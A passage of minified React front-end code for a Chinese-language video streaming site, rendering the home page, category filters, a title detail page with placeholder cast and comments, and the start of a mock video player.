hover:from-blue-600 hover:to-blue-700 text-white font-semibold py-4 px-8 rounded-full flex items-center transition-all shadow-lg hover:shadow-blue-500/50 transform hover:scale-105",children:[l.jsx(Se,{size:20,className:"mr-2"}),"立即观看"]}),l.jsxs(L,{to:`/detail/${e.id}`,className:"bg-gray-800/80 backdrop-blur-sm hover:bg-gray-700/80 text-white font-semibold py-4 px-8 rounded-full flex items-center transition-all border border-gray-600 hover:border-gray-500",children:[l.jsx(um,{size:20,className:"mr-2"}),"了解详情"]})]})]})}),l.jsxs("div",{className:"absolute bottom-6 left-1/2 transform -translate-x-1/2 text-white text-center",children:[l.jsx("p",{className:"text-sm mb-2 opacity-80",children:"向下滚动查看更多"}),l.jsx(nm,{className:"animate-bounce mx-auto opacity-60",size:24})]})]}),l.jsx("section",{className:"py-12 bg-gradient-to-r from-gray-800 to-gray-900",children:l.jsx("div",{className:"container mx-auto px-4",children:l.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8",children:[l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-orange-500 mb-2",children:"10,000+"}),l.jsx("div",{className:"text-gray-300",children:"精品电影"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-blue-500 mb-2",children:"5,000+"}),l.jsx("div",{className:"text-gray-300",children:"热门剧集"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-green-500 mb-2",children:"1,000+"}),l.jsx("div",{className:"text-gray-300",children:"综艺节目"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-purple-500 mb-2",children:"500+"}),l.jsx("div",{className:"text-gray-300",children:"动漫作品"})]})]})})}),l.jsx("section",{className:"py-16 bg-gray-900",children:l.jsxs("div",{className:"container mx-auto px-4",children:[l.jsxs("div",{className:"flex justify-between items-center mb-8",children:[l.jsxs("div",{children:[l.jsx("h2",{className:"text-3xl font-bold text-white mb-2",children:"热门推荐"}),l.jsx("p",{className:"text-gray-400",children:"精选优质内容，不容错过"})]}),l.jsxs(L,{to:"/category/movie",className:"text-blue-500 hover:text-blue-400 flex items-center transition-colors group",children:["查看全部",l.jsx(bt,{size:16,className:"ml-1 group-hover:translate-x-1 transition-transform"})]})]}),l.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 md:grid-cols-3 lg:grid-cols-4 xl:grid-cols-6 gap-6",children:t.map(r=>l.jsx(Qe,{...r},r.id))})]})}),l.jsx("section",{className:"py-16 bg-gray-800",children:l.jsxs("div",{className:"container mx-auto px-4",children:[l.jsxs("div",{className:"flex justify-between items-center mb-8",children:[l.jsxs("div",{children:[l.jsx("h2",{className:"text-3xl font-bold text-white mb-2",children:"最新上线"}),l.jsx("p",{className:"text-gray-400",children:"第一时间观看最新内容"})]}),l.jsxs(L,{to:"/category/movie",className:"text-blue-500 hover:text-blue-400 flex items-center transition-colors group",children:["查看全部",l.jsx(bt,{size:16,className:"ml-1 group-hover:translate-x-1 transition-transform"})]})]}),l.jsx("div",{className:"relative",children:l.jsx("div",{className:"overflow-x-auto pb-4 scrollbar-hide",children:l.jsx("div",{className:"flex space-x-6 w-max",children:n.map(r=>l.jsx("div",{className:"w-72",children:l.jsx(Qe,{...r,isNew:!0})},r.id))})})})]})}),l.jsx("section",{className:"py-16 bg-gray-900",children:l.jsxs("div",{className:"container mx-auto px-4",children:[l.jsx("h2",{className:"text-3xl font-bold text-white mb-8 text-center",children:"精彩分类"}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:[l.jsx(L,{to:"/category/movie",className:"group",children:l.jsxs("div",{className:"bg-gradient-to-br from-blue-500 to-blue-600 rounded-xl p-8 text-center transition-all hover:scale-105 hover:shadow-xl",children:[l.jsx("div",{className:"text-4xl mb-4",children:"🎬"}),l.jsx("h3",{className:"text-xl font-bold text-white mb-2",children:"电影"}),l.jsx("p",{className:"text-blue-100",children:"最新大片，经典佳作"})]})}),l.jsx(L,{to:"/category/tv",className:"group",children:l.jsxs("div",{className:"bg-gradient-to-br from-purple-500 to-purple-600 rounded-xl p-8 text-center transition-all hover:scale-105 hover:shadow-xl",children:[l.jsx("div",{className:"text-4xl mb-4",children:"📺"}),l.jsx("h3",{className:"text-xl font-bold text-white mb-2",children:"电视剧"}),l.jsx("p",{className:"text-purple-100",children:"热播剧集，追剧必看"})]})}),l.jsx(L,{to:"/category/variety",className:"group",children:l.jsxs("div",{className:"bg-gradient-to-br from-green-500 to-green-600 rounded-xl p-8 text-center transition-all hover:scale-105 hover:shadow-xl",children:[l.jsx("div",{className:"text-4xl mb-4",children:"🎪"}),l.jsx("h3",{className:"text-xl font-bold text-white mb-2",children:"综艺"}),l.jsx("p",{className:"text-green-100",children:"娱乐节目，轻松一刻"})]})}),l.jsx(L,{to:"/category/anime",className:"group",children:l.jsxs("div",{className:"bg-gradient-to-br from-orange-500 to-orange-600 rounded-xl p-8 text-center transition-all hover:scale-105 hover:shadow-xl",children:[l.jsx("div",{className:"text-4xl mb-4",children:"🎌"}),l.jsx("h3",{className:"text-xl font-bold text-white mb-2",children:"动漫"}),l.jsx("p",{className:"text-orange-100",children:"二次元世界，动画精品"})]})})]})]})}),l.jsx("section",{className:"py-16 bg-gray-800",children:l.jsxs("div",{className:"container mx-auto px-4",children:[l.jsxs("div",{className:"flex justify-between items-center mb-8",children:[l.jsxs("div",{children:[l.jsx("h2",{className:"text-3xl font-bold text-white mb-2",children:"热门电视剧"}),l.jsx("p",{className:"text-gray-400",children:"追剧必看，精彩不断"})]}),l.jsxs(L,{to:"/category/tv",className:"text-blue-500 hover:text-blue-400 flex items-center transition-colors group",children:["查看全部",l.jsx(bt,{size:16,className:"ml-1 group-hover:translate-x-1 transition-transform"})]})]}),l.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 md:grid-cols-3 lg:grid-cols-4 gap-6",children:kn.slice(0,4).map(r=>l.jsx(Qe,{...r},r.id))})]})}),l.jsx("section",{className:"py-16 bg-gray-900",children:l.jsxs("div",{className:"container mx-auto px-4",children:[l.jsxs("div",{className:"flex items-center justify-center mb-8",children:[l.jsx(xd,{className:"text-orange-500 mr-3",size:32}),l.jsx("h2",{className:"text-3xl font-bold text-white",children:"本周排行榜"})]}),l.jsx("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:Lm.map((r,s)=>l.jsxs("div",{className:"bg-gray-800 rounded-xl shadow-xl overflow-hidden border border-gray-700",children:[l.jsx("div",{className:"bg-gradient-to-r from-blue-500 to-purple-600 text-white p-6",children:l.jsxs("h3",{className:"font-bold text-xl flex items-center",children:[l.jsx(r.icon,{size:20,className:"mr-3"}),l.jsx("span",{children:r.title})]})}),l.jsxs("div",{className:"p-6",children:[l.jsx("ul",{className:"space-y-4",children:r.items.slice(0,3).map((i,o)=>l.jsxs("li",{className:"flex items-center group hover:bg-gray-700 rounded-lg p-2 transition-colors",children:[l.jsx("span",{className:`font-bold w-10 h-10 rounded-full flex items-center justify-center mr-4 text-sm ${o===0?"bg-gradient-to-r from-yellow-400 to-orange-500 text-white":o===1?"bg-gradient-to-r from-gray-300 to-gray-400 text-gray-800":"bg-gradient-to-r from-orange-400 to-red-500 text-white"}`,children:o+1}),l.jsx("img",{src:i.poster,alt:`${i.title} 海报`,className:"w-16 h-24 object-cover rounded-lg mr-4 shadow-md",onError:a=>{const c=a.target;c.src="https://images.pexels.com/photos/1181675/pexels-photo-1181675.jpeg?auto=compress&cs=tinysrgb&w=500&h=750&fit=crop"}}),l.jsxs("div",{className:"flex-grow",children:[l.jsx("h4",{className:"font-medium text-white line-clamp-1 group-hover:text-blue-400 transition-colors",children:i.title}),l.jsxs("div",{className:"flex items-center text-sm text-gray-400 mt-1",children:[l.jsx("span",{children:i.year}),l.jsx("span",{className:"mx-2",children:"•"}),l.jsx("span",{children:i.genre})]})]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(gn,{size:14,className:"text-yellow-500 mr-1",fill:"currentColor"}),l.jsx("span",{className:"text-orange-500 font-bold",children:i.rating})]})]},o))}),l.jsxs(L,{to:"/category/movie",className:"block text-center text-blue-500 hover:text-blue-400 mt-6 transition-colors group",children:["查看完整榜单",l.jsx(bt,{size:16,className:"inline ml-1 group-hover:translate-x-1 transition-transform"})]})]})]},s))})]})}),l.jsx("section",{className:"py-16 bg-gray-800",children:l.jsxs("div",{className:"container mx-auto px-4",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h2",{className:"text-3xl font-bold text-white mb-4",children:"特色推荐"}),l.jsx("p",{className:"text-gray-400 max-w-2xl mx-auto",children:"精心挑选的优质内容，为您带来不同的观影体验"})]}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-8",children:[l.jsxs("div",{className:"bg-gradient-to-br from-green-500/10 to-green-600/10 rounded-xl p-8 border border-green-500/20",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx("div",{className:"bg-green-500 p-3 rounded-full mr-4",children:l.jsx(tm,{size:24,className:"text-white"})}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-xl font-bold text-white",children:"热门综艺"}),l.jsx("p",{className:"text-gray-400",children:"娱乐放松，欢声笑语"})]})]}),l.jsx("div",{className:"grid grid-cols-2 gap-4",children:vr.slice(0,2).map(r=>l.jsx(Qe,{...r},r.id))}),l.jsxs(L,{to:"/category/variety",className:"inline-flex items-center text-green-400 hover:text-green-300 mt-4 transition-colors",children:["查看更多综艺",l.jsx(bt,{size:16,className:"ml-1"})]})]}),l.jsxs("div",{className:"bg-gradient-to-br from-purple-500/10 to-purple-600/10 rounded-xl p-8 border border-purple-500/20",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx("div",{className:"bg-purple-500 p-3 rounded-full mr-4",children:l.jsx(ji,{size:24,className:"text-white"})}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-xl font-bold text-white",children:"精品动漫"}),l.jsx("p",{className:"text-gray-400",children:"二次元世界，无限精彩"})]})]}),l.jsx("div",{className:"grid grid-cols-2 gap-4",children:Vl.slice(0,2).map(r=>l.jsx(Qe,{...r},r.id))}),l.jsxs(L,{to:"/category/anime",className:"inline-flex items-center text-purple-400 hover:text-purple-300 mt-4 transition-colors",children:["查看更多动漫",l.jsx(bt,{size:16,className:"ml-1"})]})]})]})]})}),l.jsxs("section",{className:"py-20 bg-gradient-to-r from-blue-600 via-purple-600 to-blue-800 relative overflow-hidden",children:[l.jsx("div",{className:"absolute inset-0 opacity-10",children:l.jsx("img",{src:"https://images.pexels.com/photos/1181406/pexels-photo-1181406.jpeg?auto=compress&cs=tinysrgb&w=1920&h=1080&fit=crop",alt:"背景图",className:"w-full h-full object-cover",onError:r=>{const s=r.target;s.src="https://images.pexels.com/photos/586063/pexels-photo-586063.jpeg?auto=compress&cs=tinysrgb&w=1920&h=1080&fit=crop"}})}),l.jsx("div",{className:"container mx-auto px-4 relative z-10",children:l.jsxs("div",{className:"max-w-4xl mx-auto text-center",children:[l.jsx("h2",{className:"text-4xl font-bold text-white mb-6",children:"订阅我们的更新"}),l.jsx("p",{className:"text-blue-100 text-lg mb-10 leading-relaxed",children:"第一时间获取最新电影和剧集信息，不错过任何精彩内容。我们会为您推送个性化的观影推荐，让您的娱乐时光更加精彩。"}),l.jsxs("form",{className:"flex flex-col sm:flex-row gap-4 max-w-lg mx-auto mb-8",children:[l.jsx("input",{type:"email",placeholder:"输入你的邮箱地址",className:"flex-grow px-6 py-4 rounded-full focus:outline-none focus:ring-4 focus:ring-white/30 text-gray-900 placeholder-gray-500 text-lg"}),l.jsx("button",{type:"submit",className:"bg-gradient-to-r from-orange-500 to-red-500 hover:from-orange-600 hover:to-red-600 text-white font-semibold px-8 py-4 rounded-full transition-all shadow-lg hover:shadow-orange-500/50 transform hover:scale-105",children:"立即订阅"})]}),l.jsx("p",{className:"text-blue-200 text-sm",children:"我们尊重您的隐私，不会向第三方分享您的信息"})]})})]})]})},Dm=()=>{const{type:e}=vo(),[t,n]=v.useState("grid"),[r,s]=v.useState("latest"),[i,o]=v.useState("all"),[a,c]=v.useState("all"),u=Rm(e||"movie"),x={movie:"电影",tv:"电视剧",variety:"综艺",anime:"动漫"},h={movie:"汇聚全球最新大片和经典佳作，为您提供震撼的视觉盛宴",tv:"追踪热门剧集更新，精彩剧情不容错过",variety:"娱乐综艺节目，轻松愉快的观看体验",anime:"精品动漫作品，二次元世界的无限精彩"},m={movie:["全部","动作","爱情","喜剧","科幻","悬疑","剧情","惊悚","冒险","历史","动画","犯罪"],tv:["全部","剧情","爱情","悬疑","古装","现代","科幻","历史","家庭","青春","职场","军旅"],variety:["全部","音乐","真人秀","脱口秀","竞技","生活","旅行","美食","选秀","访谈","游戏","文化"],anime:["全部","热血","恋爱","校园","奇幻","科幻","冒险","搞笑","治愈","悬疑","运动","机战"]},g=m[e]||m.movie,w=["全部","2025","2024","2023","2022","2021","2020","2019","2018"],j=[{value:"latest",label:"最新上线"},{value:"rating",label:"评分最高"},{value:"popular",label:"最受欢迎"},{value:"year",label:"年份排序"}];let k=[...u];switch(i!=="all"&&(k=k.filter(f=>f.genre.toLowerCase().includes(i.toLowerCase()))),a!=="all"&&(k=k.filter(f=>f.year.toString()===a)),r){case"rating":k.sort((f,d)=>d.rating-f.rating);break;case"year":k.sort((f,d)=>d.year-f.year);break;case"popular":k.sort((f,d)=>d.rating-f.rating);break}return l.jsxs("div",{className:"min-h-screen bg-gray-900",children:[l.jsx("div",{className:"bg-gradient-to-r from-gray-800 to-gray-900 py-16",children:l.jsx("div",{className:"container mx-auto px-4",children:l.jsxs("div",{className:"text-center",children:[l.jsx("h1",{className:"text-4xl font-bold text-white mb-4",children:x[e]||"电影"}),l.jsx("p",{className:"text-gray-300 text-lg max-w-2xl mx-auto",children:h[e]}),l.jsxs("div",{className:"flex justify-center items-center mt-6 space-x-8",children:[l.jsxs("div",{className:"text-center",children:[l.jsxs("div",{className:"text-2xl font-bold text-orange-500",children:[k.length,"+"]}),l.jsx("div",{className:"text-gray-400 text-sm",children:"精品内容"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-blue-500",children:"HD"}),l.jsx("div",{className:"text-gray-400 text-sm",children:"高清画质"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-green-500",children:"24/7"}),l.jsx("div",{className:"text-gray-400 text-sm",children:"随时观看"})]})]})]})})}),l.jsxs("div",{className:"container mx-auto px-4 py-8",children:[l.jsx("div",{className:"bg-gray-800 rounded-xl p-6 mb-8 shadow-lg",children:l.jsxs("div",{className:"flex flex-wrap gap-6 items-center justify-between",children:[l.jsxs("div",{className:"flex flex-wrap gap-6",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(xi,{size:18,className:"text-orange-500"}),l.jsx("span",{className:"text-gray-300 font-medium",children:"类型:"}),l.jsx("select",{value:i,onChange:f=>o(f.target.value),className:"bg-gray-700 text-white rounded-lg px-4 py-2 focus:outline-none focus:ring-2 focus:ring-blue-500 border border-gray-600",children:g.map(f=>l.jsx("option",{value:f==="全部"?"all":f,children:f},f))})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(jo,{size:18,className:"text-blue-500"}),l.jsx("span",{className:"text-gray-300 font-medium",children:"年份:"}),l.jsx("select",{value:a,onChange:f=>c(f.target.value),className:"bg-gray-700 text-white rounded-lg px-4 py-2 focus:outline-none focus:ring-2 focus:ring-blue-500 border border-gray-600",children:w.map(f=>l.jsx("option",{value:f==="全部"?"all":f,children:f},f))})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(xd,{size:18,className:"text-green-500"}),l.jsx("span",{className:"text-gray-300 font-medium",children:"排序:"}),l.jsx("select",{value:r,onChange:f=>s(f.target.value),className:"bg-gray-700 text-white rounded-lg px-4 py-2 focus:outline-none focus:ring-2 focus:ring-blue-500 border border-gray-600",children:j.map(f=>l.jsx("option",{value:f.value,children:f.label},f.value))})]})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("span",{className:"text-gray-300 text-sm mr-2",children:"视图:"}),l.jsx("button",{onClick:()=>n("grid"),className:`p-3 rounded-lg transition-all ${t==="grid"?"bg-blue-500 text-white shadow-lg":"bg-gray-700 text-gray-300 hover:bg-gray-600"}`,children:l.jsx(am,{size:18})}),l.jsx("button",{onClick:()=>n("list"),className:`p-3 rounded-lg transition-all ${t==="list"?"bg-blue-500 text-white shadow-lg":"bg-gray-700 text-gray-300 hover:bg-gray-600"}`,children:l.jsx(fm,{size:18})})]})]})}),l.jsx("div",{className:"mb-6",children:l.jsxs("p",{className:"text-gray-400",children:["找到 ",l.jsx("span",{className:"text-white font-semibold",children:k.length})," 个结果",i!=="all"&&l.jsxs("span",{children:[" · 类型: ",l.jsx("span",{className:"text-blue-400",children:i})]}),a!=="all"&&l.jsxs("span",{children:[" · 年份: ",l.jsx("span",{className:"text-blue-400",children:a})]})]})}),k.length>0?l.jsx("div",{className:t==="grid"?"grid grid-cols-1 sm:grid-cols-2 md:grid-cols-3 lg:grid-cols-4 xl:grid-cols-5 gap-6":"space-y-4",children:k.map(f=>t==="grid"?l.jsx(Qe,{...f},f.id):l.jsxs("div",{className:"bg-gray-800 rounded-lg p-6 flex items-center space-x-6 hover:bg-gray-700 transition-colors",children:[l.jsx("img",{src:f.poster,alt:`${f.title} 海报`,className:"w-24 h-36 object-cover rounded-lg shadow-md"}),l.jsxs("div",{className:"flex-grow",children:[l.jsx("h3",{className:"text-white font-semibold text-lg mb-2",children:f.title}),l.jsxs("div",{className:"flex items-center space-x-4 mb-3",children:[l.jsx("span",{className:"text-gray-400",children:f.year}),l.jsx("span",{className:"text-gray-500",children:"•"}),l.jsx("span",{className:"text-gray-400",children:f.genre}),l.jsx("span",{className:"text-gray-500",children:"•"}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(gn,{size:14,className:"text-yellow-500 mr-1",fill:"currentColor"}),l.jsx("span",{className:"text-yellow-500 font-medium",children:f.rating})]}),f.episode&&l.jsxs(l.Fragment,{children:[l.jsx("span",{className:"text-gray-500",children:"•"}),l.jsx("span",{className:"text-blue-400",children:f.episode})]})]}),l.jsx("p",{className:"text-gray-300 text-sm line-clamp-2",children:f.description||`这是一部精彩的${x[e]}，值得观看。`}),f.director&&l.jsxs("p",{className:"text-gray-500 text-sm mt-2",children:["导演: ",f.director]})]})]},f.id))}):l.jsx("div",{className:"text-center py-20",children:l.jsxs("div",{className:"text-gray-500 mb-4",children:[l.jsx(xi,{size:64,className:"mx-auto mb-4 opacity-50"}),l.jsx("h3",{className:"text-xl font-semibold mb-2",children:"暂无符合条件的内容"}),l.jsx("p",{children:"请尝试调整筛选条件或浏览其他分类"})]})}),k.length>0&&l.jsx("div",{className:"flex justify-center mt-12",children:l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("button",{className:"px-4 py-2 bg-gray-700 text-gray-300 rounded-lg hover:bg-gray-600 transition-colors",children:"上一页"}),l.jsx("span",{className:"px-4 py-2 bg-blue-500 text-white rounded-lg font-medium",children:"1"}),l.jsx("span",{className:"px-4 py-2 bg-gray-700 text-gray-300 rounded-lg hover:bg-gray-600 transition-colors cursor-pointer",children:"2"}),l.jsx("span",{className:"px-4 py-2 bg-gray-700 text-gray-300 rounded-lg hover:bg-gray-600 transition-colors cursor-pointer",children:"3"}),l.jsx("span",{className:"px-4 py-2 text-gray-500",children:"..."}),l.jsx("span",{className:"px-4 py-2 bg-gray-700 text-gray-300 rounded-lg hover:bg-gray-600 transition-colors cursor-pointer",children:"10"}),l.jsx("button",{className:"px-4 py-2 bg-gray-700 text-gray-300 rounded-lg hover:bg-gray-600 transition-colors",children:"下一页"})]})})]})]})},Um=()=>{const{id:e}=vo(),[t,n]=v.useState("info"),[r,s]=v.useState(!1),i=So(e||""),o=vd(e||"");if(!i)return l.jsx("div",{className:"min-h-screen bg-gray-900 text-white flex items-center justify-center",children:l.jsx("p",{children:"电影未找到"})});const a=[{id:"info",label:"剧情介绍"},{id:"cast",label:"演员表"},{id:"comments",label:"用户评论"}];return l.jsxs("div",{className:"min-h-screen bg-gray-900",children:[l.jsxs("div",{className:"relative h-[60vh] overflow-hidden",children:[l.jsx("img",{src:i.backgroundImage||i.poster,alt:`${i.title} 背景图`,className:"w-full h-full object-cover"}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-gray-900 via-gray-900/70 to-transparent"}),l.jsx("div",{className:"absolute bottom-0 left-0 right-0 p-8",children:l.jsx("div",{className:"container mx-auto",children:l.jsxs("div",{className:"flex flex-col md:flex-row gap-8",children:[l.jsx("img",{src:i.poster,alt:`${i.title} 海报`,className:"w-64 h-96 object-cover rounded-lg shadow-2xl"}),l.jsxs("div",{className:"flex-grow",children:[l.jsx("h1",{className:"text-4xl font-bold text-white mb-4",children:i.title}),l.jsxs("div",{className:"flex flex-wrap gap-4 mb-6",children:[l.jsxs("div",{className:"flex items-center text-yellow-500",children:[l.jsx(gn,{size:20,className:"mr-1"}),l.jsx("span",{className:"text-white font-semibold",children:i.rating})]}),l.jsxs("div",{className:"flex items-center text-gray-300",children:[l.jsx(jo,{size:16,className:"mr-1"}),l.jsx("span",{children:i.year})]}),l.jsxs("div",{className:"flex items-center text-gray-300",children:[l.jsx(wo,{size:16,className:"mr-1"}),l.jsx("span",{children:"120分钟"})]}),l.jsxs("div",{className:"flex items-center text-gray-300",children:[l.jsx(ji,{size:16,className:"mr-1"}),l.jsx("span",{children:i.genre})]})]}),l.jsxs("p",{className:"text-gray-200 text-lg mb-8 max-w-3xl",children:["这是一部精彩的",i.genre,"类型作品，讲述了一个引人入胜的故事。影片制作精良，演员表现出色，是2025年不可错过的佳作。"]}),l.jsxs("div",{className:"flex flex-wrap gap-4",children:[l.jsxs(L,{to:`/play/${i.id}`,className:"bg-blue-500 hover:bg-blue-600 text-white font-semibold py-3 px-8 rounded-full flex items-center transition-all shadow-lg",children:[l.jsx(Se,{size:20,className:"mr-2"}),"立即观看"]}),l.jsxs("button",{onClick:()=>s(!r),className:`font-semibold py-3 px-8 rounded-full flex items-center transition-all ${r?"bg-red-500 hover:bg-red-600 text-white":"bg-gray-800 hover:bg-gray-700 text-white"}`,children:[l.jsx(cm,{size:20,className:"mr-2",fill:r?"currentColor":"none"}),r?"已收藏":"收藏"]}),l.jsxs("button",{className:"bg-gray-800 hover:bg-gray-700 text-white font-semibold py-3 px-8 rounded-full flex items-center transition-all",children:[l.jsx(jm,{size:20,className:"mr-2"}),"分享"]})]})]})]})})})]}),l.jsxs("div",{className:"container mx-auto px-4 py-12",children:[l.jsx("div",{className:"border-b border-gray-700 mb-8",children:l.jsx("nav",{className:"flex space-x-8",children:a.map(c=>l.jsx("button",{onClick:()=>n(c.id),className:`py-4 px-2 border-b-2 font-medium transition-colors ${t===c.id?"border-blue-500 text-blue-500":"border-transparent text-gray-400 hover:text-white"}`,children:c.label},c.id))})}),l.jsxs("div",{className:"mb-12",children:[t==="info"&&l.jsxs("div",{className:"prose prose-invert max-w-none",children:[l.jsx("h3",{className:"text-xl font-semibold text-white mb-4",children:"剧情简介"}),l.jsxs("p",{className:"text-gray-300 leading-relaxed mb-6",children:["《",i.title,"》是一部",i.year,"年上映的",i.genre,"类型影片。故事情节扣人心弦， 制作精良，演员表现出色。影片通过精彩的视觉效果和深刻的情感表达， 为观众带来了一场视觉与心灵的双重盛宴。"]}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-8",children:[l.jsxs("div",{children:[l.jsx("h4",{className:"text-lg font-semibold text-white mb-3",children:"基本信息"}),l.jsxs("dl",{className:"space-y-2",children:[l.jsxs("div",{className:"flex",children:[l.jsx("dt",{className:"text-gray-400 w-20",children:"导演:"}),l.jsx("dd",{className:"text-white",children:"张艺谋"})]}),l.jsxs("div",{className:"flex",children:[l.jsx("dt",{className:"text-gray-400 w-20",children:"编剧:"}),l.jsx("dd",{className:"text-white",children:"刘慈欣"})]}),l.jsxs("div",{className:"flex",children:[l.jsx("dt",{className:"text-gray-400 w-20",children:"制片地区:"}),l.jsx("dd",{className:"text-white",children:"中国大陆"})]}),l.jsxs("div",{className:"flex",children:[l.jsx("dt",{className:"text-gray-400 w-20",children:"语言:"}),l.jsx("dd",{className:"text-white",children:"汉语普通话"})]}),l.jsxs("div",{className:"flex",children:[l.jsx("dt",{className:"text-gray-400 w-20",children:"上映日期:"}),l.jsxs("dd",{className:"text-white",children:[i.year,"-06-01"]})]})]})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"text-lg font-semibold text-white mb-3",children:"主要标签"}),l.jsx("div",{className:"flex flex-wrap gap-2",children:["科幻","冒险","动作","2025年","高分电影"].map(c=>l.jsx("span",{className:"bg-gray-700 text-gray-300 px-3 py-1 rounded-full text-sm",children:c},c))})]})]})]}),t==="cast"&&l.jsxs("div",{children:[l.jsx("h3",{className:"text-xl font-semibold text-white mb-6",children:"主要演员"}),l.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 lg:grid-cols-6 gap-6",children:[{name:"吴京",role:"主演",avatar:"https://images.unsplash.com/photo-1507003211169-0a1dd7228f2d?w=150&h=150&fit=crop&crop=face"},{name:"易烊千玺",role:"主演",avatar:"https://images.unsplash.com/photo-1500648767791-00dcc994a43e?w=150&h=150&fit=crop&crop=face"},{name:"刘德华",role:"特别出演",avatar:"https://images.unsplash.com/photo-1472099645785-5658abf4ff4e?w=150&h=150&fit=crop&crop=face"},{name:"周冬雨",role:"主演",avatar:"https://images.unsplash.com/photo-1494790108755-2616b612b47c?w=150&h=150&fit=crop&crop=face"}].map((c,u)=>l.jsxs("div",{className:"text-center",children:[l.jsx("img",{src:c.avatar,alt:c.name,className:"w-24 h-24 rounded-full mx-auto mb-3 object-cover"}),l.jsx("h4",{className:"text-white font-medium",children:c.name}),l.jsx("p",{className:"text-gray-400 text-sm",children:c.role})]},u))})]}),t==="comments"&&l.jsxs("div",{children:[l.jsx("h3",{className:"text-xl font-semibold text-white mb-6",children:"用户评论"}),l.jsx("div",{className:"space-y-6",children:[{user:"电影爱好者",rating:5,comment:"非常精彩的科幻电影，特效一流，剧情紧凑，强烈推荐！",time:"2天前"},{user:"影迷小张",rating:4,comment:"演员表现很棒，导演功力深厚，是一部值得观看的好电影。",time:"1周前"},{user:"观影达人",rating:5,comment:"2025年最佳科幻片之一，视觉震撼，情感真挚。",time:"2周前"}].map((c,u)=>l.jsxs("div",{className:"bg-gray-800 rounded-lg p-6",children:[l.jsxs("div",{className:"flex items-center justify-between mb-4",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx("div",{className:"w-10 h-10 bg-blue-500 rounded-full flex items-center justify-center text-white font-semibold",children:c.user[0]}),l.jsxs("div",{className:"ml-3",children:[l.jsx("h4",{className:"text-white font-medium",children:c.user}),l.jsx("div",{className:"flex items-center",children:[...Array(5)].map((x,h)=>l.jsx(gn,{size:14,className:h<c.rating?"text-yellow-500":"text-gray-600",fill:h<c.rating?"currentColor":"none"},h))})]})]}),l.jsx("span",{className:"text-gray-400 text-sm",children:c.time})]}),l.jsx("p",{className:"text-gray-300",children:c.comment})]},u))})]})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-2xl font-bold text-white mb-8",children:"相关推荐"}),l.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 md:grid-cols-3 lg:grid-cols-4 xl:grid-cols-5 gap-6",children:o.map(c=>l.jsx(Qe,{...c},c.id))})]})]})]})},$m=()=>{const{id:e}=vo(),[t,n]=v.useState(!1),[r,s]=v.useState(!1),[i,o]=v.useState(0),[a,c]=v.useState(7200),[u,x]=v.useState("1080P"),[h,m]=v.useState(!0),g=So(e||""),w=vd(e||"");v.useEffect(()=>{let d;return t&&(d=setInterval(()=>{o(p=>Math.min(p+1,a))},1e3)),()=>clearInterval(d)},[t,a]);const j=d=>{const p=Math.floor(d/3600),y=Math.floor(d%3600/60),S=d%60;return p>0?`${p}:${y.toString().padStart(2,"0")}:${S.toString().padStart(2,"0")}`:`${y}:${S.toString().padStart(2,"0")}`},k=d=>{const p=d.currentTarget.getBoundingClientRect(),y=(d.clientX-p.left)/p.width;o(Math.floor(a*y))};if(!g)return l.jsx("div",{className:"min-h-screen bg-gray-900 text-white flex items-center justify-center",children:l.jsx("p",{children:"电影未找到"})});const f=["480P","720P","1080P","4K"];return l.jsxs("div",{className:"min-h-screen bg-black",children:[l.jsx("div",{className:"relative bg-black",children:l.jsxs("div",{className:"relative w-full h-[70vh] bg-black flex items-center justify-center cursor-pointer",onMouseEnter:()=>m(!0),onMouseLeave:()=>m(!1),onClick:()=>n(!t),children:[l.jsx("img",{src:g.poster,alt:g.title,className:"w-full h-full object-contain"}),!t&&l.jsx("div",{className:"absolute inset-0 flex items-center justify-center bg-black/50",children:l.jsx("button",{className:"bg-blue-500 hover:bg-blue-600 rounded-full p-6 transition-colors",children:l.jsx(Se,{size:48,className:"text-white ml-2"})})}),h&&l.jsxs("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black via-black/80 to-transparent p-6",children:[l.jsx("div",{className:"w-full h-1 bg-gray-600 rounded-full mb-4 cursor-pointer",onClick:k,children:l.jsx("div",{className:"h-full bg-blue-500 rounded-full relative",style:{width:`${i/a*100}%`},children:l.jsx("div",{className:"absolute right-0 top-1/2 transform translate-x-1/2 -translate-y-1/2 w-3 h-3 bg-blue-500 rounded-full"})})}),l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("button",{onClick:d=>{d.stopPropagation(),n(!t)},className:"text-white hover:text-blue-400 